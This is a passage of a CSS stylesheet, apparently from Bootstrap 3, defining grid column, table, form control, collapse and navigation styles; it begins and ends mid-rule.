    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-3 {
    width: 25%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-6 {
    width: 50%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-9 {
    width: 75%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-12 {
    width: 100%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-offset-0 {
    margin-left: 0%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-12 {
    margin-left: 100%
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-offset-0 {
        margin-left: 0%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-12 {
        left: 100%
    }

    .col-md-offset-0 {
        margin-left: 0%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-12 {
        margin-left: 100%
    }
}

@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-2 {
        width: 16.66666667%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-offset-0 {
        margin-left: 0%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }
}

table {
    background-color: transparent
}

caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}

th {
    text-align: left
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}

    .table > thead > tr > th, .table > thead > tr > td, .table > tbody > tr > th, .table > tbody > tr > td, .table > tfoot > tr > th, .table > tfoot > tr > td {
        padding: 8px;
        line-height: 1.42857143;
        vertical-align: top;
        border-top: 1px solid #ddd
    }

    .table > thead > tr > th {
        vertical-align: bottom;
        border-bottom: 2px solid #ddd
    }

    .table > caption + thead > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > th, .table > thead:first-child > tr:first-child > td {
        border-top: 0
    }

    .table > tbody + tbody {
        border-top: 2px solid #ddd
    }

    .table .table {
        background-color: #fff
    }

.table-condensed > thead > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > tfoot > tr > td {
    padding: 5px
}

.table-bordered {
    border: 1px solid #ddd
}

    .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
        border: 1px solid #ddd
    }

    .table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
        border-bottom-width: 2px
    }

.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.table-hover > tbody > tr:hover {
    background-color: #f5f5f5
}

table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column
}

table td[class*="col-"], table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell
}

.table > thead > tr > td.active, .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th {
    background-color: #f5f5f5
}

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8
}

.table > thead > tr > td.success, .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th {
    background-color: #dff0d8
}

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6
}

.table > thead > tr > td.info, .table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th {
    background-color: #d9edf7
}

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3
}

.table > thead > tr > td.warning, .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th {
    background-color: #fcf8e3
}

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc
}

.table > thead > tr > td.danger, .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th {
    background-color: #f2dede
}

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc
}

.table-responsive {
    overflow-x: auto;
    min-height: 0.01%
}

@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }

        .table-responsive > .table {
            margin-bottom: 0
        }

            .table-responsive > .table > thead > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > tfoot > tr > td {
                white-space: nowrap
            }

        .table-responsive > .table-bordered {
            border: 0
        }

            .table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {
                border-left: 0
            }

            .table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {
                border-right: 0
            }

            .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td {
                border-bottom: 0
            }
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold
}

input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input[type="radio"], input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal
}

input[type="file"] {
    display: block
}

input[type="range"] {
    display: block;
    width: 100%
}

select[multiple], select[size] {
    height: auto
}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s
}

    .form-control:focus {
        border-color: #66afe9;
        outline: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);
        box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)
    }

    .form-control::-moz-placeholder {
        color: #999;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #999
    }

    .form-control::-webkit-input-placeholder {
        color: #999
    }

    .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
        background-color: #eee;
        opacity: 1
    }

    .form-control[disabled], fieldset[disabled] .form-control {
        cursor: not-allowed
    }

textarea.form-control {
    height: auto
}

input[type="search"] {
    -webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {
        line-height: 34px
    }

        input[type="date"].input-sm, .input-group-sm input[type="date"], input[type="time"].input-sm, .input-group-sm input[type="time"], input[type="datetime-local"].input-sm, .input-group-sm input[type="datetime-local"], input[type="month"].input-sm, .input-group-sm input[type="month"] {
            line-height: 30px
        }

        input[type="date"].input-lg, .input-group-lg input[type="date"], input[type="time"].input-lg, .input-group-lg input[type="time"], input[type="datetime-local"].input-lg, .input-group-lg input[type="datetime-local"], input[type="month"].input-lg, .input-group-lg input[type="month"] {
            line-height: 46px
        }
}

.form-group {
    margin-bottom: 15px
}

.radio, .checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

    .radio label, .checkbox label {
        min-height: 20px;
        padding-left: 20px;
        margin-bottom: 0;
        font-weight: normal;
        cursor: pointer
    }

    .radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
        position: absolute;
        margin-left: -20px;
        margin-top: 4px \9
    }

    .radio + .radio, .checkbox + .checkbox {
        margin-top: -5px
    }

.radio-inline, .checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer
}

    .radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {
        margin-top: 0;
        margin-left: 10px
    }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], input[type="checkbox"].disabled, fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed
}

.radio-inline.disabled, fieldset[disabled] .radio-inline, .checkbox-inline.disabled, fieldset[disabled] .checkbox-inline {
    cursor: not-allowed
}

.radio.disabled label, fieldset[disabled] .radio label, .checkbox.disabled label, fieldset[disabled] .checkbox label {
    cursor: not-allowed
}

.form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
    min-height: 34px
}

    .form-control-static.input-lg, .form-control-static.input-sm {
        padding-left: 0;
        padding-right: 0
    }

.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-sm {
    height: 30px;
    line-height: 30px
}

textarea.input-sm, select[multiple].input-sm {
    height: auto
}

.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}

.form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control {
    height: auto
}

.form-group-sm .form-control-static {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    min-height: 32px
}

.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-lg {
    height: 46px;
    line-height: 46px
}

textarea.input-lg, select[multiple].input-lg {
    height: auto
}

.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}

.form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control {
    height: auto
}

.form-group-lg .form-control-static {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    min-height: 38px
}

.has-feedback {
    position: relative
}

    .has-feedback .form-control {
        padding-right: 42.5px
    }

.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}

.input-lg + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}

.input-sm + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
    color: #3c763d
}

.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}

    .has-success .form-control:focus {
        border-color: #2b542c;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;
        box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168
    }

.has-success .input-group-addon {
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8
}

.has-success .form-control-feedback {
    color: #3c763d
}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
    color: #8a6d3b
}

.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}

    .has-warning .form-control:focus {
        border-color: #66512c;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;
        box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b
    }

.has-warning .input-group-addon {
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3
}

.has-warning .form-control-feedback {
    color: #8a6d3b
}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
    color: #a94442
}

.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}

    .has-error .form-control:focus {
        border-color: #843534;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;
        box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483
    }

.has-error .input-group-addon {
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede
}

.has-error .form-control-feedback {
    color: #a94442
}

.has-feedback label ~ .form-control-feedback {
    top: 25px
}

.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}

@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }

        .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {
            width: auto
        }

        .form-inline .input-group > .form-control {
            width: 100%
        }

    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .radio, .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

        .form-inline .radio label, .form-inline .checkbox label {
            padding-left: 0
        }

        .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
            position: relative;
            margin-left: 0
        }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px
}

.form-horizontal .radio, .form-horizontal .checkbox {
    min-height: 27px
}

.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px
}

    .form-horizontal .form-group:before, .form-horizontal .form-group:after {
        content: " ";
        display: table
    }

    .form-horizontal .form-group:after {
        clear: both
    }

@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
        margin-bottom: 0;
        padding-top: 7px
    }
}

.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}

@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.333333px
    }
}

@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px
    }
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear
}

    .fade.in {
        opacity: 1
    }

.collapse {
    display: none
}

    .collapse.in {
        display: block
    }

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height,visibility;
    transition-property: height,visibility;
    -webkit-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

    .nav:before, .nav:after {
        content: " ";
        display: table
    }

    .nav:after {
        clear: both
    }

    .nav > li {
        position: relative;
        display: block
    }

        .nav > li > a {
            position: relative;
            display: block;
            padding: 10px 15px
        }

            .nav > li > a:hover, .nav > li > a:focus {
                text-decoration: none;
                background-color: #eee
            }

        .nav > li.disabled > a {
            color: #777
        }

            .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
                color: #777;
                text-decoration: none;
                background-color: transparent;
                cursor: not-allowed
            }

    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
        background-color: #eee;
        border-color: #337ab7
    }

    .nav .nav-divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .nav > li > a > img {
        max-width: none
    }

.nav-tabs {
    border-bottom: 1px solid #ddd
}

    .nav-tabs > li {
